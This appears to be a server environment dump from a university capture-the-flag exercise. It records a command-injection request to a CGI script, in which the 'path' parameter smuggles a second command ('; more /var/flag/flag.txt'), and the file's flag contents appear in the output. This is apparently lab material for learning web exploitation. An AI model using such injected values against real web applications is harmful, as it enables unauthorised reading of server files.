 UNIQUE_ID=Zw5CyAqSAwIADo-Zk0UAAACT
HTTP_USER_AGENT=Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
HTTP_HOST=ctf-fsi.fe.up.pt:5002
SERVER_PORT=5002
DOCUMENT_ROOT=/var/www/html
SCRIPT_FILENAME=/usr/lib/cgi-bin/list.cgi
REQUEST_URI=/cgi-bin/list.cgi?path=%3B+more%20%2Fvar%2Fflag%2Fflag.txt
SCRIPT_NAME=/cgi-bin/list.cgi
HTTP_CONNECTION=keep-alive
REMOTE_PORT=62221
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
path=; more /var/flag/flag.txt
_=/usr/bin/env
CONTEXT_PREFIX=/cgi-bin/
SERVER_ADMIN=webmaster@localhost
PWD=/usr/lib/cgi-bin
REQUEST_SCHEME=http
HTTP_ACCEPT_LANGUAGE=pt-PT,pt;q=0.9
HTTP_ACCEPT=text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
REMOTE_ADDR=172.22.133.20
SERVER_NAME=ctf-fsi.fe.up.pt
SHLVL=2
SERVER_SOFTWARE=Apache/2.4.7 (Ubuntu)
QUERY_STRING=path=%3B+more%20%2Fvar%2Fflag%2Fflag.txt
SERVER_ADDR=10.146.3.2
GATEWAY_INTERFACE=CGI/1.1
HTTP_UPGRADE_INSECURE_REQUESTS=1
SERVER_PROTOCOL=HTTP/1.1
HTTP_ACCEPT_ENCODING=gzip, deflate
REQUEST_METHOD=GET
CONTEXT_DOCUMENT_ROOT=/usr/lib/cgi-bin/
X=
::::::::::::::
/var/flag/flag.txt
::::::::::::::
flag{HLwXGJUSz6C2pK2Gvs49cNGH2F52js}
******** /usr/local/bin/bash: Not a text file ********